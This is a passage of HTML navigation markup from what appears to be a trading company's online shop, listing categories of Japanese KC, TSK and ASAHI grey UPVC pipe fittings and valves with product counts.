	<li class="cat-item cat-item-372 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%a3%93%e5%8a%9b%e5%96%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色來水壓力喉</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色90°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-396 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/kc%e7%89%8c/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad10k/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色佛蘭10K</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-380 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/" ><span class="category-summary"><span class="category-name">TSK牌</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-404 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b245%e5%8e%9a%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色45°厚曲尺</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-423 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%a4%96%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色厚外牙咀</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
	<li class="cat-item cat-item-381 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色厚內牙咀</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373  current-cat-ancestor"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本UPVC灰色去水薄產品</span><span class="category-products-count"><span class="cat-count-number">125</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-430 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">TSK牌</span><span class="category-products-count"><span class="cat-count-number">24</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-492 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色梳杰套</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-489 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%85%a7%e6%8f%92%e6%8e%83%e9%99%a4%e5%92%80/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色內插掃除咀</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-431 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色11-1/4°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-432 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色22-1/2°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-433 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色30°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-434 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色60°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-435 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄大小叉</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄刁士</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-493 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本TSK牌UPVC灰色薄十字叉</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-494 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" ><span class="category-summary"><span class="category-name">其他(薄身)</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-495 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" ><span class="category-summary"><span class="category-name">日本UPVC灰色梳杰套</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-374  current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">KC牌</span><span class="category-products-count"><span class="cat-count-number">99</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-490 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b292%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色92°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-409 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄喉帽</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e6%a2%b3%e6%9d%b0/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄梳杰</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-413 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄三叉</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-414 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%a4%a7%e5%b0%8f%e8%96%84%e4%b8%89%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色大小薄三叉</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-415 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色薄刁士</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-496 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色45°薄斜叉</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-382  current-cat"><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b290%e8%96%84%e6%9b%b2%e5%b0%ba/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色90°薄曲尺</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-375 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e5%96%89/" ><span class="category-summary"><span class="category-name">日本KC牌UPVC灰色去水薄喉</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-383 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色掣類產品</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a>
	<ul class='children'>
	<li class="cat-item cat-item-384 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/" ><span class="category-summary"><span class="category-name">ASAHI牌</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a>
		<ul class='children'>
	<li class="cat-item cat-item-438 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色閘掣</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-439 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色有牙閘掣</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a>
</li>
	<li class="cat-item cat-item-440 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色佛蘭閘掣</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a>
</li>
			</ul>
</li>
	<li class="cat-item cat-item-441 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色水掣</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a>
			<ul class='children'>
	<li class="cat-item cat-item-442 "><a class="category-nav-link" href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" ><span class="category-summary"><span class="category-name">日本ASAHI牌UPVC灰色無牙水掣</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a>
</li>
